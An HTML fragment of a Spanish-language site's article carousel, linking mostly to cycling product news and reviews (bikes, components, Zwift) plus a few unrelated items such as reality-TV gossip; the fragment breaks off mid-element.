				  <div data-slideid="279" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-zwift-nivela-para-el-verano-fitness-trends-custom-hud-lanzamiento-pronto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Zwfit-Fitness-chart-.webp.webp" alt="Video Zwift nivela para el verano: Fitness Trends & Custom HUD Lanzamiento pronto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Zwift nivela para el verano: Fitness Trends & Custom HUD Lanzamiento pronto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="282" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/specialized-ruptura-el-precio-del-precio-con-20-000-s-works-turbo-levo-4-ltd-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Turbo-Levo-4-LTD.jpeg" alt="Specialized ruptura el precio del precio con $ 20,000 S-Works Turbo LEVO 4 Ltd Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Specialized ruptura el precio del precio con $ 20,000 S-Works Turbo LEVO 4 Ltd Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="283" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/una-ex-participante-de-gran-hermano-anuncio-que-esta-embarazada-el-secreto-mejor-guardado-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/07/01/4owveBaYo_2000x1500__1.jpg" alt="Una ex participante de Gran Hermano anunció que está embarazada  “El secreto mejor guardado“ Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Una ex participante de Gran Hermano anunció que está embarazada  “El secreto mejor guardado“ Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="290" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-chaqueta-rapha-pro-team-gore-tex-es-la-mas-ligera-ahora-mas-duradera-y-sin-pfas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Rapha-Pro-Team-Lightweight-Gore-Tex-Jacket-is-PFAS-free_riding-in-the-rain.webp.webp" alt="Video ¡La chaqueta Rapha Pro Team Gore-Tex es la más ligera, ahora más duradera y sin PFAS!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡La chaqueta Rapha Pro Team Gore-Tex es la más ligera, ahora más duradera y sin PFAS!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="293" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/top-10-destinos-para-practicar-turismo-deportivo-en-espana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Top 10 destinos para practicar Turismo Deportivo en España</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="298" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-bueno-hacer-bicicleta-estatica-todos-los-dias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Es bueno hacer bicicleta estática todos los días?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="299" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-bosch-lanza-un-nuevo-motor-cx-r-cx-motor-obtiene-mas-energia-y-par-con-actualizacion-de-a/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Bosch-CX-R-motor.webp.webp" alt="Video Bosch lanza un nuevo motor CX-R, CX Motor obtiene más energía y par con actualización de aplicaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Bosch lanza un nuevo motor CX-R, CX Motor obtiene más energía y par con actualización de aplicaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="300" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ornot-x-chris-mcnally-limited-ultra-light-boxers-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Ornot-X-McNally-Ultralight-Boxer-Briefs-hero.webp.webp" alt="Ornot X Chris McNally Limited Ultra Light Boxers Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ornot X Chris McNally Limited Ultra Light Boxers Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="306" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prologo-expande-la-linea-ndr-con-cuatro-nuevas-sillas-de-montar-para-carreras-todoterreno/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Prologo-NDR-full-scaled.jpeg" alt="Video PROLOGO expande la línea NDR con cuatro nuevas sillas de montar para carreras todoterreno" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video PROLOGO expande la línea NDR con cuatro nuevas sillas de montar para carreras todoterreno</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="310" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-dura-el-diferencial/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/como-afecta-cambiar-la-relacion-de-mi-diferencial-a-mi-bicicleta-mundo-bicicletas-8.jpg" alt="Todo lo que debes saber sobre la durabilidad del diferencial en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todo lo que debes saber sobre la durabilidad del diferencial en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="311" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/un-participante-de-gran-hermano-denuncio-que-luciana-lo-incomoda-con-sus-comentarios-subidos-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/12/15/dnu0XmR2O_2000x1500__1.jpg" alt="Un participante de Gran Hermano denunció que Luciana lo incomoda con sus comentarios subidos de tono Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Un participante de Gran Hermano denunció que Luciana lo incomoda con sus comentarios subidos de tono Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="312" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wolf-tooth-agrega-plata-cruda-para-ese-a/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Wolf-Tooth-Components-Raw-Silver-Hero.jpeg" alt="Wolf Tooth agrega plata cruda para ese ambiente clásico de aluminio pulido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wolf Tooth agrega plata cruda para ese ambiente clásico de aluminio pulido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="318" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-igravelx-nx-400-boost-con-bosch-performance-line-sx-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/BH-iGravelX-NX-scaled.jpg" alt="BH Igravelx NX – 400% Boost con Bosch Performance Line SX Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH Igravelx NX – 400% Boost con Bosch Performance Line SX Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="319" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-pinarello-bolida-f-tt-se-vu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/2025-pinarello-bolide-f-tt-time-trial-bike-0.jpg" alt="La bicicleta Pinarello Bolida F TT se vuelve más rápida con la tecnología “Whale”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta Pinarello Bolida F TT se vuelve más rápida con la tecnología “Whale”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="321" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-bianchi-celebra-140-anos-con-la-edicion-fundador/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Bianchi-Founders-Edition-1536x858.png" alt="Video Bianchi celebra 140 años con la edición Fundador" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Bianchi celebra 140 años con la edición Fundador</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="325" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-p-zero-race-tlr-rs-es-el-neumat/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Pirelli-P-Zero-TLR-RS-header-scaled.jpeg" alt="Revisión: P Zero Race TLR RS es el neumático de carretera más rápido de Pirelli hasta la fecha" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión: P Zero Race TLR RS es el neumático de carretera más rápido de Pirelli hasta la fecha</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="328" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sistema-de-cambio-inalambrico-nxs-convertira-cualquier-cambio-mecanico-para-cualquier-bicicl/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/NXS-Wireless-System.webp.webp" alt="El sistema de cambio inalámbrico NXS convertirá cualquier cambio mecánico para cualquier bicicleta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sistema de cambio inalámbrico NXS convertirá cualquier cambio mecánico para cualquier bicicleta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="329" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rockshox-rudy-xl-crece-el-espacio-libre-de-neumaticos-y-viaja-para-mantener-el-ritmo-de-la-grav/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/RockShox_RudyXL_Durango_RG_5721-scaled.jpg" alt="Rockshox Rudy XL crece el espacio libre de neumáticos y viaja para mantener el ritmo de la grava moderna" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rockshox Rudy XL crece el espacio libre de neumáticos y viaja para mantener el ritmo de la grava moderna</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="330" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/crankbrothers-stamp-0-los-pedales-planos-de-plastico-ofrecen-un-agarre-bastante-bueno-en-alfile/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Crankbrothers-Stamp-0-plastic-platform-pedals-with-grippy-molded-traction-pins.webp.webp" alt="Crankbrothers Stamp 0 Los pedales planos de plástico ofrecen un agarre bastante bueno en alfileres moldeados: revisión Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Crankbrothers Stamp 0 Los pedales planos de plástico ofrecen un agarre bastante bueno en alfileres moldeados: revisión Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="331" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/T-Tronik-C-scaled.jpg" alt="Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="332" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nueva-opcion-de-longitud-de-manivela-ajustable-para-zwift-ride-smart-bike-ayuda-a-marcar-el-aju/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-12.webp.webp" alt="Nueva opción de longitud de manivela ajustable para Zwift Ride Smart Bike ayuda a marcar el ajuste Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nueva opción de longitud de manivela ajustable para Zwift Ride Smart Bike ayuda a marcar el ajuste Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="336" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-grava-de-carbono-rondo-r/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Rondo-Ruut-G2-CF-adjustable-geometry-carbon-gravel-bike_riding.jpg" alt="La bicicleta de grava de carbono Rondo Ruut g2 lanza un estilo de triángulo interrumpido: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de grava de carbono Rondo Ruut g2 lanza un estilo de triángulo interrumpido: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="337" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diodra-s3-presenta-la-bicicleta-electric/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Diodra-S3-lightweight-simple-bamboo-ebike_made-in-Europe.jpg" alt="Diodra S3 presenta la bicicleta eléctrica de madera más ligera del mundo con marco de bambú laminado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diodra S3 presenta la bicicleta eléctrica de madera más ligera del mundo con marco de bambú laminado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="341" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-sillines-impresos-en-3d-personalizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Fizik-One-To-One-Adaptive-custom-3D-printed-carbon-bicycle-saddle_my-custom-1-to-1-Aliante-padding-out-of-the-3d-printer.jpg" alt="Los sillines impresos en 3D personalizados uno a uno de Fizik utilizan un ajuste de presión rápido GebioMized: revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los sillines impresos en 3D personalizados uno a uno de Fizik utilizan un ajuste de presión rápido GebioMized: revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="345" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-amortiguador-rockshox-charger-3-1-202/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2025-rockshox-forks-with-charger-3-1-damper.jpg" alt="El amortiguador Rockshox Charger 3.1 2025 se vuelve más blando y sintonizable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El amortiguador Rockshox Charger 3.1 2025 se vuelve más blando y sintonizable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="348" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-maquinas-de-fabricacion-de-ruedas-un-arco-iris-de-collares-de-asiento-en-los-estados-unid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Wheels-Manufacturing-affordable-Seatpost-Collars-CNC-machined-in-the-USA_jewels.webp.webp" alt="Video Máquinas de fabricación de ruedas Un arco iris de collares de asiento en los Estados Unidos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Máquinas de fabricación de ruedas Un arco iris de collares de asiento en los Estados Unidos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="353" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-un-pequeno-guardia-de-cage-mrp-de-30-8g-tambien-puede-proteger-a-sus-desviadores-shimano-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/MRP-Cage-Guard-protects-Shimano-12-speed-MTB-derailleurs_XT-up-close.webp.webp" alt="Video ¡Un pequeño guardia de Cage MRP de $ 30, 8g también puede proteger a sus desviadores Shimano XTR & XT también!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Un pequeño guardia de Cage MRP de $ 30, 8g también puede proteger a sus desviadores Shimano XTR & XT también!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="355" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-maxxis-muestra-un-prototipo-de-suspension-completa-de-faction-bike-studio-32-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Faction-Bike-Studio-32_-Project-Big-Ben-prototype-full-suspension-MTB-Eurobike-07.webp.webp" alt="Video Maxxis muestra un prototipo de suspensión completa de Faction Bike Studio 32 “" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Maxxis muestra un prototipo de suspensión completa de Faction Bike Studio 32 “</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="356" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-superar-el-complejo-de-edipo-en-adultos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo superar el complejo de Edipo en adultos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="359" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-gravel-triton-aveiro-3d-ti-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Tritao-Aveiro-3D-titanium-gravel-bike-1.jpg" alt="Bicicleta de gravel Triton Aveiro 3D Ti que sale directamente de Portugal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de gravel Triton Aveiro 3D Ti que sale directamente de Portugal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="368" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-es-una-revelacion-revel-expande-la-alineacion-con-rerun-emtb-ritual-enduro-bike-new-range/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Revel-Re-Run-eMTB-side-on-trail.webp.webp" alt="Video ¡Es una revelación! Revel expande la alineación con Rerun EMTB, Ritual Enduro Bike, New Ranger Colores" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Es una revelación! Revel expande la alineación con Rerun EMTB, Ritual Enduro Bike, New Ranger Colores</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="369" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-firebird-2025-de-pivot-se-actualiza-geo-y-suspension-ademas-de-muchos-ajustes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Pivot-2025-Firebird-front-angle.webp.webp" alt="Video Firebird 2025 de Pivot se actualiza GEO y suspensión, además de muchos ajustes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Firebird 2025 de Pivot se actualiza GEO y suspensión, además de muchos ajustes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="370" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-titanio-mas-ligera-del-mundoja-el-marco-de-litespeed-coll-dels-reis-tiene-menos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Coll-dels-Reis-Showcase-Profile-Black-Large.webp.webp" alt="¿La ‘bicicleta de titanio más ligera del mundo?’ El marco de Litespeed Coll Dels Reis tiene menos de 1,000g Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿La ‘bicicleta de titanio más ligera del mundo?’ El marco de Litespeed Coll Dels Reis tiene menos de 1,000g Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="371" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-industria-nine-hydra-2-hubs-son-mas-fuertes-mas-duraderos-con-menos-arrastre-y-mas-com/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Industry-Nine-Hydra-2-hub-ebike-wheelset-review-10.webp.webp" alt="La nueva industria Nine Hydra 2 Hubs son más fuertes, más duraderos, con menos arrastre y más compromiso Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva industria Nine Hydra 2 Hubs son más fuertes, más duraderos, con menos arrastre y más compromiso Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="372" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rose-sneak-3-eq-es-la-primera-bicicleta-para-obtener-el-cambio-automatico-sin-bateria-de-qauto-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/ROSE-Bikes-Sneak-3-EQ-hero.webp.webp" alt="Rose Sneak 3 EQ es la primera bicicleta para obtener el cambio automático sin batería de Q’auto Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rose Sneak 3 EQ es la primera bicicleta para obtener el cambio automático sin batería de Q’auto Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="373" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-enve-ses-4-5-pro-construye-ruedas-de-carretera-de-carbono-mas-ligeras-por-lo-que-tadej-es/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/New-ultralight-aero-ENVE-SES-4-5-Pro-lightweight-aerodynamic-carbon-all-rounder-climbing-wheels.webp.webp" alt="Video Enve SES 4.5 Pro construye ruedas de carretera de carbono más ligeras, por lo que Tadej es aerodinámico incluso cuando sube" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Enve SES 4.5 Pro construye ruedas de carretera de carbono más ligeras, por lo que Tadej es aerodinámico incluso cuando sube</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="374" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-todos-los-frenos-sram-mtb-se-detienen-en-el-aceite-mineral-base-maven-db6-y-db4-power-dow/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Maven-Base-and-DB-brakes-bring-big-stopping-power-down-in-price.webp.webp" alt="Video Todos los frenos SRAM MTB se detienen en el aceite mineral – Base Maven, DB6 y DB4 Power Down Power" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Todos los frenos SRAM MTB se detienen en el aceite mineral – Base Maven, DB6 y DB4 Power Down Power</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="377" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-ai-te-permite-charlar-sobre-su-historia-bicicletas-y-mas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/colnago-AI-archives-eddy-merckx-photo-1.webp.webp" alt="Colnago Ai te permite “charlar” sobre su historia, bicicletas y más Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago Ai te permite “charlar” sobre su historia, bicicletas y más Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="380" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-carretera-surly-de-menos-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Impossible-Surly-Preamble-hero.jpg" alt="¿Bicicleta de carretera Surly de menos de 19 libras?  Surly revela el preámbulo ultraligero de un empleado." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Bicicleta de carretera Surly de menos de 19 libras?  Surly revela el preámbulo ultraligero de un empleado.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="381" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuales-son-los-ansioliticos-naturales-mas-potentes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2020/10/CuÃ¡les-son-los-ansiolÃ­ticos-naturales-mÃ¡s-potentes.-Lavanda.jpg" alt="Cuáles son los ansiolíticos naturales más potentes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cuáles son los ansiolíticos naturales más potentes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="382" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-airpods-pro-3-de-apple-ofrece-sensor-de-frecuencia-cardiaca-en-el-oido-perfecto-para-el-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Apple-AirPods-Pro-3-hero.jpeg" alt="Video AirPods Pro 3 de Apple ofrece sensor de frecuencia cardíaca en el oído. ¿Perfecto para el ciclismo interior?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video AirPods Pro 3 de Apple ofrece sensor de frecuencia cardíaca en el oído. ¿Perfecto para el ciclismo interior?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="385" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prototipo-primer-viaje-trabajo-en-progreso-piloto-de-prueba-e-incluso-neumaticos-de-grava/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/XC-World-Cup-Nove-Mesto-fast-cross-country-tire-development-with-Prototypes_First-Rides_Works-In-Pro.webp" alt="Video Prototipo, primer viaje, trabajo en progreso, piloto de prueba e incluso neumáticos de grava Race XC World Cup" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototipo, primer viaje, trabajo en progreso, piloto de prueba e incluso neumáticos de grava Race XC World Cup</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="386" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pinarello-celebra-el-50-aniversario-de-la-victoria-de-giro-ditalia-con-el-dogma-f-edizione-spec/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Pinarello-Dogma-F-Special-Edition-Studio-angle.webp.webp" alt="Pinarello celebra el 50 aniversario de la victoria de Giro d’Italia con el dogma f edizione specialee Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pinarello celebra el 50 aniversario de la victoria de Giro d’Italia con el dogma f edizione specialee Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="387" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aplicacion-rockshox-trailhead-actualizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/rockshox-trailhead-app-2024-update-screenshots-0.jpg" alt="Aplicación Rockshox Trailhead actualizada con más consejos para ajustar la suspensión y manuales de servicio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aplicación Rockshox Trailhead actualizada con más consejos para ajustar la suspensión y manuales de servicio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="389" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-tiny-muc-off-airmach-electric-mini-proflator-bomba-inflator-hizo-que-los-co2-sea/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Muc-Off-AirMach-Electric-Mini-Pro-Inflator-tire-pump.webp.webp" alt="Video Revisión: Tiny MUC-Off Airmach Electric Mini Proflator Bomba inflator hizo que los CO2 sean obsoletos para mí" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión: Tiny MUC-Off Airmach Electric Mini Proflator Bomba inflator hizo que los CO2 sean obsoletos para mí</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="391" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fiftyone-sika-es-una-bicicleta-de-carret/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/fiftyone-sika-all-road-bike-6.jpg" alt="FiftyOne Sika es una bicicleta de carretera de nivel profesional de 690 g para ciclistas reales" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">FiftyOne Sika es una bicicleta de carretera de nivel profesional de 690 g para ciclistas reales</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="393" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-ep801-race-tune-ahora-disponible/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/shimano-ep801-race-tune-firmware-update-1.jpg" alt="Shimano EP801 “Race Tune” ahora disponible como actualización de firmware" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano EP801 “Race Tune” ahora disponible como actualización de firmware</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="394" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
